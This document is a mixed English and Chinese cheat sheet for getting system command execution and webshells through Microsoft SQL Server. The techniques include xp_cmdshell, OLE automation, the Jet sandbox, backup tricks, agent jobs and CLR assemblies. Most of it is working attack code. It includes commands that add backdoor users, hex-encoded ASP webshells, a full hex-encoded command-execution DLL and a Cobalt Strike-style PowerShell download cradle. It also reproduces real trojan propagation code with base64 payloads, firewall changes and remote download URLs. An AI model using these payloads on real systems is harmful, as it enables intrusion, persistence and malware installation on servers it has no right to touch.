xp_cmdshell
1.conditions
exist xp_cmdshell component
must have sa password (the highest authority)
2.usage
start xp_cmdshell
exec sp_configure 'show advanced options',1;
exec sp_configure 'xp_cmdshell',1;
reconfigure;
execute cmd
exec master.dbo.xp_cmdshell/master..xp_cmdshell 'ipconfig';
some administrator have high security thought,they will delete the xp_cmdshell store procedure,but since the implementation of xp_cmdshell relies on the "xplog70.dll" library.we can still restore xp_cmdshell through it
#delete the xp_cmdshell store procedure exec master..sp_dropextendedproc xp_cmdshell; #if xp_cmdshell is deleted,we can restore it by xplog70.dll library exec master..dbo.sp_addextendedproc 'xp_cmdshell','xplog70.dll'
sp_oacreate(no normal output)
1.principal
using OLE object interface,sql server provides some functions to access OLE object,namely sp_oacreate and sp_oamethod.these function can be call OLE controls and indirectly obtain shell.
2.exist sp_oacreate component
3.usage --A(wscript.shell),B(shell.application)different method to use
start sp_oacreate
exec sp_configure 'show advanced options',1;
exec sp_configure 'Ole automation procedures',1;
reconfigure;
A.execute cmd without output(wscript,shell), suitable for mssql 2008/2000 up
#declare a variable
declare @shell int;
#using sp_oacreate call wscript object
exec sp_oacreate 'wscript.shell',@shell output;
#call the 'run' property of the variable using sp_oamethod to execute system command
exec sp_oamethod @shell,'run',null,'c:\windows\system32\cmd.exe /c net user test test /add'; (cmd execution)
exec sp_oamethod @shell,'run',null,'c:\windows\system32\cmd.exe /c whoami >> c:\windows\system32'; (write file)
parameter introduction


B.shell.application(sql server 2008 cannot use ,2000 could)
declare @o int;
exec sp_oacreate 'shell.application',@o out;
exec sp_oamethod @o,'shellexecute',null,'cmd.exe','cmd /c net user test test /add','c:\windows\system32','','1';(cmd execution)
exec sp_oamethod @o,'shellexecuion',null,'cmd.exe','cmd /c whoami >> file','c:\windows\system32','','1';(write file)
parameter introduction
sp_makewebtask
1.principal
recovering xp_makiewebtask stored procedure.(mssql 2008 can not use ,2000 could)
2.conditions
knowing the web path
3.usage
start sp_makewebtask
exec sp_configure 'web assistant procedures',1;reconfigure;
writing webshell
exec sp_makewebtask 'C:\iterhub\www\test.php','select"<%execute(request("cmd"))%>"';
xp_dirtree( display directory)
1. usage
exec xp_dirtree'c:' #list all c dist file
exec xp_dirtree 'c:',1 #only display c:\directory
exec xp_dirtree' c:',1,1 #only display c:\directory\file
sandbox escalate privilege
1.conditions
only windows xp and windows 2003 can ues
access can invoke vbs function to execute arbitrary cmd with system privileges
there is a condition for access to execute cmd,which requires switch to bu turned on
this switch is located in registry
SA has permission to write to registry
use SA's permission to write to the registry to turn on the switch
call the execute cmd method in access to execute arbitrary cmd with system privilege
2.usage
#start AD hoc distributed queries
exec sp_configure 'show advanced options',1;reconfigure
exec sp_configure 'Ad Hoc Distributed Queries',1;reconfigure
#start sandbox
exec master..xp_regwrite 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Jet\4.0\Engines','Sandboxmode','REG_DWORD',1
#execute system cmd by jet.oledb
select * from openrowset('microsoft.jet.oledb.4.0',';database=c:\windows\system32\ias\ias.mdb','select shell("cmd.exe /c net user test test /add")');
select * from
openrowset('microsoft.jet.oledb.4.0',';database=c:\windows\system32\ias\ias.mdb','select shell("cmd.exe /c whoami")');
#if dnary.mdb or ias.mdb are deleted,cmd will not execute .we can create a database(syssetup.xml,suffix.xml is customize),use jet.oledb invoke syssetup.xml execute system cmd declare @hr int declare @object int; declare @property int exec @hr=sp_oacreate 'ADOX.Catalog',@object output exec @hr=sp_oamethod @Object,'create',@property output,'provider = microsoft.jet.oledb.4.0;data source=syssetup.xml' select * from openrowset('microsoft.jet.oledb.4.0',';database=syssetup.xml','select shell("whoami")')
database different backup getshell
1.conditions
target path need to have write privilege
know the web path
2.usage
#check if the temporary table to be created is occupied
if exists(select table_name from information_shcema.tables where table_name='temp') drop table temp;
#backup the database file to the bak file
backup database db_name to disk="targetfilepath.bak";--
#create the temporary table
create table test(a image);-- #a is a field and this datatype is image,image stores the binary data such as image,vedio,audio.
#insert trojan virus
insert into test(a) values(0x3C25657865637574652872657175657374282261222929253E);-- #hex turn to string are <%execute(request("a"))%>
#rebackup and insert the trojan to file
backup database db_name to disk='targetfilepath.asp' with differential,format;
if being filtered,use payload as follow:
;declare @a sysname,@s varchar(4000) select @a=db_name(),@s=0x备份路径\xx.asp backup database @a to disk=@s WITH DIFFERENTIAL,FORMAT-- //备份到路径\xx.asp,前提是已得知路径,注意转换为16进制,假如备份的路径为c:\webroot\panda.asp ,访问查看是否备份getshell成功
#after backup the database with getshell,drop the table
;drop table db_name TABLE_name --
日志差异备份getshell
1.条件
数据库备份过
恢复模式是完整模式
目录路径有写权限
知道网站路径
2.利用
#查看创建的临时表是否被占用
if exists(select table_name from information_shcema.tables where table_name='temp') drop table temp.
#将数据库的恢复模式设置成完整模式
alter database db_name set recovery full;
#创建临时表
create table temp(a image)
#在临时表中插入木马字符串
backup log db_name to disk='any absolute path.bak' with init;
#临时表插入木马字符串
insert into temp(a) values (0x3C25657865637574652872657175657374282261222929253E) <%execute(request("a"))%>
#含有木马字符的日志备份写入文件中
backup log db_name to disk='trojan absolute path.aspx';
sql注入+webshell
#判断是否为DBO权限
select is_srvrolemember("sysadmin");
#利用存储过程写入一句话,注意路径
declare @o int, @f int, @t int ,@ret int
exec sp_oacreate 'scripting.filesystemobject',@o out
exec sp_oamethod @o.'createtextfile',@f out,'c:\www.\test.asp',1
exec @ret = sp_oamethod @f,'writefile',null,'<%execute(request("a"))%>'
#sqlmap跑
python sqlmap.py -u 'url' --os-shell -v 3
COM组件
OLE对象接口
利用 OLE 对象接口,SQL Server 提供了一些函数访问 OLE 对象,分别是 sp_oacreate 和 sp_oamethod,sp_oacreate可以删除、复制、移动文件,sp_oamethod 可以进行读写文件。这两个存储过程的本意是用来创建和执行脚本语言,一般在xp_cmdshell无法使用时可以采用该方法。
相比xp_cmdshell,OLE的缺点就是执行命令不能直接回显,我们可以通过sp_oacreate 和 sp_oamethod将执行结果重定向到一个文件中,然后读取该文件来间接获取一个交互shell。
#检查ole automation procedures 状态 (如果config_value和run_value都为0表示禁用) exec sp_configure 'Ole automation Procedures'; tips:sp_oacreate 可以删除,复制,移动文件 sp_oamethod 读写文件 两个存储过程本意是创建和执行脚本语言 #启用OLE automation procedures exec sp_configure 'show advanced options',1; reconfigure; exec sp_configure 'ole automation procedures',1; reconfigure; #写文件 declare @ole int; declare @fileid int; execute sp_oacreate 'scripting.filesystemobject',@ole out; execute sp_oamethod @Ole,'opentextfile',@fileid out,'c:\shell.jsp',8,1; execute sp_oamethod @fileid,'writeline',null,'test'; execute sp_oadestroy @fileid; execute sp_oadestroy @ole; #执行命令,将命令执行结果写入一个文本文件,然后读取该文件 declare @shell int; exec sp_oacreate 'wscript.shell',@shell output; exec sp_oamethod @shell,'run',null,'c:\windows\system32\cmd.exe /c whoami >c:\\test.txt' declare @objectoken int; exec sp_oacreate '{00000566-0000-0010-8000-00AA006D2EA4}', @ObjectToken OUTPUT; exec sp_oasetproperty @ObjectToken, 'Type', 1; EXEC sp_OAMethod @ObjectToken, 'Open'; EXEC sp_OAMethod @ObjectToken, 'Write', NULL, 'whoami'; EXEC sp_OAMethod @ObjectToken, 'SaveToFile', NULL, 'C:\test1.txt', 2; EXEC sp_OAMethod @ObjectToken, 'Close'; exec sp_oadestroy @objecttoken; #关闭ole automation procedures sp_configure 'show advanced options', 1; RECONFIGURE; sp_configure 'Ole Automation Procedures', 0; RECONFIGURE;


job作业
1.条件
目标服务器必须开启mssql server代理服务
服务器当前运行的用户账号必须拥有足够的权限去创建并执行代理作业
# 创建一个名为“test_job_cobaltstrike”的作业 USE msdb; EXEC dbo.sp_add_job @job_name = N'test_job_cobaltstrike'; EXEC sp_add_jobstep @job_name = N'test_job_cobaltstrike', @step_name = N'test_powershell_name1', @subsystem = N'PowerShell', @command = N'powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring(''http://192.168.1.1/a''))"', @retry_attempts = 1, @retry_interval = 5 ; EXEC dbo.sp_add_jobserver @job_name = N'test_job_cobaltstrike'; # 启动作业 EXEC dbo.sp_start_job N'test_job_cobaltstrike';
CLR
CLR 微软官方把他称为公共语言运行时,从 SQL Server 2005 (9.x) 开始,SQL Server 集成了用于 Microsoft Windows 的 .NET Framework 的公共语言运行时 (CLR) 组件。这意味着现在可以使用任何 .NET Framework 语言(包括 Microsoft Visual Basic .NET 和 Microsoft Visual C#)来编写存储过程、触发器、用户定义类型、用户定义函数、用户定义聚合和流式表值函数。
#开启CLR功能 sp_configure 'clr enabled','1'; go; reconfigure; go; #要导入一个不安全的程序集,就必须设置数据库的“受信任”属性 alter database master set trustworthy on; #创建程序集 create assembly [testcode] authorization [dbo] from 0x4D5A90000300000004000000FFFF0000B800000000000000400000000000000000000000000000000000000000000000000000000000000000000000800000000E1FBA0E00B409CD21B8014CCD21546869732070726F6772616D2063616E6E6F742062652072756E20696E20444F53206D6F64652E0D0D0A2400000000000000504500004C01030054459C610000000000000000E00002210B010B00000E000000060000000000004E2C0000002000000040000000000010002000000002000004000000000000000400000000000000008000000002000000000000030040850000100000100000000010000010000000000000100000000000000000000000F82B000053000000004000009802000000000000000000000000000000000000006000000C000000C02A00001C0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000200000080000000000000000000000082000004800000000000000000000002E74657874000000540C000000200000000E000000020000000000000000000000000000200000602E7273726300000098020000004000000004000000100000000000000000000000000000400000402E72656C6F6300000C0000000060000000020000001400000000000000000000000000004000004200000000000000000000000000000000302C00000000000048000000020005007C220000440800000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000CA00280500000A72010000706F0600000A00280500000A7243000070725300007002280700000A28020000066F0600000A002A1E02280800000A2A4E027B01000004046F0900000A6F0A00000A262A001B300400B6010000010000117304000006130400730B00000A0A066F0C00000A026F0D00000A0003280E00000A130611062D0F00066F0C00000A036F0F00000A0000066F0C00000A176F1000000A00066F0C00000A176F1100000A00066F0C00000A166F1200000A00066F0C00000A176F1300000A00066F0C00000A176F1400000A001104731500000A7D01000004061104FE0605000006731600000A6F1700000A00140B00066F1800000A26066F1900000A00066F1A00000A6F1B00000A0B066F1C00000A0000DE160C00280500000A086F1D00000A6F0600000A0000DE0000066F1E00000A16FE0116FE01130611062D1E00280500000A11047B010000046F1F00000A6F0600000A0000389E00000000731500000A0D07280E00000A130611062D0A0009076F0A00000A260011047B010000046F2000000A16FE01130611062D210009725D0000706F0A00000A260911047B010000046F1F00000A6F0A00000A2600280500000A1C8D01000001130711071602A211071703A21107187275000070A2110719066F1E00000A8C13000001A211071A72AD000070A211071B09A21107282100000A6F0600000A000011047B010000046F1F00000A13052B0011052A0000011000000000990025BE0016120000011E02280800000A2A42534A4201000100000000000C00000076322E302E35303732370000000005006C000000A4020000237E000010030000B003000023537472696E677300000000C0060000B4000000235553007407000010000000234755494400000084070000C000000023426C6F620000000000000002000001571502000902000000FA25330016000001000000140000000300000001000000050000000500000022000000050000000100000001000000030000000100000000000A00010000000000060035002E000600830070000B00970000000600C600A6000600E600A6000A00310116010A00470116010A0052011601060068012E000600950189010E00AD0170000E00F40170000E00FC0170000E00570270000E00C3027000060017030D03060036030D03060057032E0006008E032E0006009403A6000000000001000000000001000100010010001400000005000100010003011000760100000500010004000600A301330050200000000096003C000A000100A02000000000960048000F000200742200000000861853001500040083200000000086185300150004008B20000000008600C30137000400000001005900000001005D0000000200660000000100D40100000200DB01110053001900210053001F0029005300150031005300150039005A012900410063012E0049006F010F000900530015005900E0013E005100E901420061005300150061000D02480069001B022E00490028024D00690036022E0069004402520069006A02570069007A02520069008E0252006900A8025200510053001500790053005D006100DC0263006100F30269006100F9021500610024036D00890041033E0061004B031500910061033E0061006D03720009007A033E0051008303720049006F017600A100530015002000230024002E000B008C002E00130095002E001B009E006300130124007C0004800000000000000000000000000000000004010000020000000000000000000000010025000000000002000000000000000000000001000A010000000002000000000000000000000001002E00000000000300020000000000003C4D6F64756C653E006462636C722E646C6C0053746F72656450726F63656475726573006D73636F726C69620053797374656D004F626A6563740045786563436F6D6D616E640052756E436F6D6D616E64002E63746F7200636D640066696C656E616D6500617267756D656E74730053797374656D2E446961676E6F73746963730044656275676761626C6541747472696275746500446562756767696E674D6F6465730053797374656D2E52756E74696D652E436F6D70696C6572536572766963657300436F6D70696C6174696F6E52656C61786174696F6E734174747269627574650052756E74696D65436F6D7061746962696C697479417474726962757465006462636C720053797374656D2E44617461004D6963726F736F66742E53716C5365727665722E5365727665720053716C50726F6365647572654174747269627574650053716C436F6E746578740053716C50697065006765745F506970650053656E6400537472696E6700436F6E636174003C3E635F5F446973706C6179436C617373310053797374656D2E5465787400537472696E674275696C646572007374644F7574707574004461746152656365697665644576656E7441726773003C52756E436F6D6D616E643E625F5F300073656E6465720061726773006765745F4461746100417070656E644C696E650050726F636573730050726F636573735374617274496E666F006765745F5374617274496E666F007365745F46696C654E616D650049734E756C6C4F72456D707479007365745F417267756D656E7473007365745F4372656174654E6F57696E646F770050726F6365737357696E646F775374796C65007365745F57696E646F775374796C65007365745F5573655368656C6C45786563757465007365745F52656469726563745374616E646172644572726F72007365745F52656469726563745374616E646172644F7574707574004461746152656365697665644576656E7448616E646C6572006164645F4F757470757444617461526563656976656400537461727400426567696E4F7574707574526561644C696E650053797374656D2E494F0053747265616D526561646572006765745F5374616E646172644572726F7200546578745265616465720052656164546F456E640057616974466F724578697400457863657074696F6E006765745F4D657373616765006765745F45786974436F646500546F537472696E67006765745F4C656E67746800496E74333200436F6D70696C657247656E6572617465644174747269627574650000004143006F006D006D0061006E0064002000690073002000720075006E006E0069006E0067002C00200070006C006500610073006500200077006100690074002E00000F63006D0064002E00650078006500000920002F0063002000001753007400640020006F00750074007000750074003A0000372000660069006E00690073006800650064002000770069007400680020006500780069007400200063006F006400650020003D00200000053A0020000000ED3219EB99F8F64DA144A6288262E70F0008B77A5C561934E089040001010E0500020E0E0E0320000105200101110D042001010804010000000400001221042001010E03061229062002011C122D0320000E05200112290E0420001235040001020E0420010102052001011139052002011C1805200101123D032000020420001241032000080500010E1D1C0F070812310E12491229120C0E021D1C0801000701000000000801000800000000001E01000100540216577261704E6F6E457863657074696F6E5468726F7773010000000000000054459C6100000000020000001C010000DC2A0000DC0C0000525344530BC4B24BC8BD91419400F7E2BA5F424901000000643A5C746F6F6C735C6462636C725C6462636C725C6F626A5C44656275675C6462636C722E70646200000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000202C000000000000000000003E2C0000002000000000000000000000000000000000000000000000302C000000000000000000000000000000005F436F72446C6C4D61696E006D73636F7265652E646C6C0000000000FF25002000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001001000000018000080000000000000000000000000000001000100000030000080000000000000000000000000000001000000000048000000584000003C02000000000000000000003C0234000000560053005F00560045005200530049004F004E005F0049004E0046004F0000000000BD04EFFE00000100000000000000000000000000000000003F000000000000000400000002000000000000000000000000000000440000000100560061007200460069006C00650049006E0066006F00000000002400040000005400720061006E0073006C006100740069006F006E00000000000000B0049C010000010053007400720069006E006700460069006C00650049006E0066006F0000007801000001003000300030003000300034006200300000002C0002000100460069006C0065004400650073006300720069007000740069006F006E000000000020000000300008000100460069006C006500560065007200730069006F006E000000000030002E0030002E0030002E003000000034000A00010049006E007400650072006E0061006C004E0061006D00650000006400620063006C0072002E0064006C006C0000002800020001004C006500670061006C0043006F0070007900720069006700680074000000200000003C000A0001004F0072006900670069006E0061006C00460069006C0065006E0061006D00650000006400620063006C0072002E0064006C006C000000340008000100500072006F006400750063007400560065007200730069006F006E00000030002E0030002E0030002E003000000038000800010041007300730065006D0062006C0079002000560065007200730069006F006E00000030002E0030002E0030002E003000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C000000503C00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 WITH PERMISSION_SET = UNSAFE; GO #创建存储过程执行程序集 create procedure [dbo].[execcommand] @cmd nvarchar (max) as external name [testcode].[storedprocedures].[execcommand] go #执行系统命令 exec dbo.execcommand "whoami";
紫狐木马在传播过程中就利用了该方式,fscbd 就是其创建的一个程序集,安全级别为“UNSAFE”,紧接着就会创建“ExecCommand ”存储过程实现执行命令功能。



驱动人生木马sqlserver传播代码
https://www.secrss.com/articles/27274
#先删除 xp_cmdshell 存储过程 exec sp_dropextentedproc 'xp_cmdshell'; # 再通过 xplog70.dll 库重新恢复 xp_cmdshell dbcc addextentedproc('xp_cmdshell','xplog70.dll') #启用xp_cmdshell exec sp_configure ‘show advanced options’,1;reconfigure;exec sp_configure 'xp_cmdshell',1;reconfigure; # 利用xp_cmdshell添加后门用户 xp_cmdshell 'net user k8h3d k8d3j9SjfS7 /ADD && net localgroup administrators k8h3d /ADD&netsh advfirewall firewall add rule name=mssql dir=in action=allow protocol=TCP localport=1433&netsh advfirewall firewall add rule name=web dir=in action=allow protocol=TCP localport=80' # 修改 sa 账户密码为一个随机字符串,避免被其他恶意程序入侵 sp_password Null,ufNaTa,'sa'; # 创建计划任务,执行powershell下载真正干坏事的payload,并开启本地端口监听,配置防火墙策略 xp_cmdshell 'cmd /c schtasks /create /ru system /sc MINUTE /mo 50 /st 07:00:00 /tn "\Microsoft\windows\Bluetool" /tr "powershell -ep bypass -e SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBkAG8AdwBuAGwAbwBhAGQAcwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AdgAuAGIAZQBhAGgAaAAuAGMAbwBtAC8AdgAnACsAJABlAG4AdgA6AFUAUwBFAFIARABPAE0AQQBJAE4AKQA=" /F&netsh firewall add portopening tcp 65533 DNSsql&netsh interface portproxy add v4tov4 listenport=65533 connectaddress=1.1.1.1 connectport=53'
驱动人生木马入侵 SQL Server 的最终目的是下载后门或挖矿程序
紫狐rootkit
https://www.freebuf.com/articles/system/218817.html
主要传播方式就是“永恒之蓝”和“MSSQL弱口令”,其代码特点就是针对不同版本的 SQL Server,准备了针对性的利用代码。
# 判断当前数据库或系统版本是否为2005、2008、2012、2014、2016、2017、2019中的一个 IF exists(SELECT @@version where @@version like '%2005%' or @@version like '%2008%' or @@version like '%2012%' or @@version like '%2014%' or @@version like '%2016%' or @@version like '%2017%' or @@version like '%2019%') # 启用 xp_cmdshell,OLE Automation Procedures、clr等组件 begin exec sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell', 1;RECONFIGURE; exec sp_configure 'show advanced options', 1;RECONFIGURE;exec sp_configure 'Ad Hoc Distributed Queries',1;RECONFIGURE; exec sp_configure 'show advanced options', 1;RECONFIGURE;exec sp_configure 'Ole Automation Procedures',1;RECONFIGURE; exec sp_configure 'show advanced options', 1;RECONFIGURE;exec sp_configure 'Web Assistant Procedures',1;RECONFIGURE; exec sp_configure 'show advanced options', 1;RECONFIGURE;exec sp_configure 'clr enabled',1;RECONFIGURE;
通过CLR写入不安全的程序集来执行恶意命令
最明显的一个特征就是在入侵后会在目标机器上开放一个随机的高位 web 端口,托管一个“.Png”后缀的 WIndows Msi 安装程序,核心传播代码即通过 Powershell 远程下载,然后使用 msi 进行安装:
# 通过 OLE 对象执行恶意命令 declare @a int exec sp_oacreate 'wscript.shell',@a out
exec sp_oamethod @a,'run',null,'powershell -nop -exec bypass -c "$e64 = ''DQAKACAASQ.......TQA1A0ACgA='';$bytes = [System.Convert]::FromBase64String($e64);$decoded = [System.Text.Encoding]::Unicode.GetString($bytes);iex $decoded;MsiMake http://217.69.15.139:13171/57BC9B7E.Png;"';
#iex cmd stands for invoke-express,evaluate and execute a string as a powershell command
#通过xp_cmdshell执行恶意命令
exec master..xp_cmdshell 'powershell -nop -exec bypass -c "$e64 = ''DQAKACAASQB......QApAA0ACgA='';$bytes = [System.Convert]::FromBase64String($e64);$decoded = [System.Text.Encoding]::Unicode.GetString($bytes);iex $decoded;MsiMake http://217.69.15.139:13171/57BC9B7E.Png;"';
#
思路总结
1.sql注入+webshell
需要声明三个参数。利用sp_oacreate 创建一个scripting.filesystemobject' feature并写入A参数.再利用sp_oamethod将A参数的feature中的一个方法createfile传递给B参数,根据方法创建一个绝对路径的文件例如'C:\www\test.asp‘。最后再利用C参数对sp_oamethod的对b参数中的方法进行实现向文件中写内容
通过sqlmap --os-shell v 3 getshell
2.xp_cmdshell
首先判断是否存在xp_cmdshell
有:利用exec启动高级系统选项,再启动xp_cmdshell
无:通过xplo70.dll进行恢复
利用 exec master.dbo.sp_addextendedproc 'xp_cmdshell','xplog70.dll'进行指向恢复
最后利用exec master..xp_cmdshell 'cmd' 执行命令
1.com组件(OLE对象接口)--sp_oacreate,sp_oamethod
#写文件 开启ole automation procedure组件,声明两个变量,sp_oacreate开启scripting.filesystemobject feature再利用sp_oamethod使用当中的opentextfile方法,打开一个jsp网页文件后再使用writeline方法进行写入
#执行命令 sp_oacreate创建wscript.shell feature 并再sp_oamethod利用run方法进行写文件操作
sp_oacreate创建一个'00000566-0000-0010-8000-00AA006D2EA4' 写入参数,利用这个feature的type,open,write,savetofile,close方法进行读取文件
3.CLR 公共语言进行时
开启clr功能 ,利用alter database设置数据库的受信任属性 set trustworthy on。
利用create assembly 创建程序集(16进制)
创建存储过程执行程序集 create procedure
利用exec dbo.ExecCommand执行系统命令
4.沙盒
开启沙盒,利用select * from oepnrowset()中包含microsoft.jet.oledb.4.0构造exp
5.job作业
选择数据库msdb 1.exec dbo.sp_add_job 创建@job_name作业名 2.exec sp_add_jobset 对作业名进行@step_name的写步骤进行命令执行 3.exec dbo.sp_add_jobserver 将作业名开启到服务器进行代理 4.启动作业进行命令执行 exec dbp.sp_start_job 作业名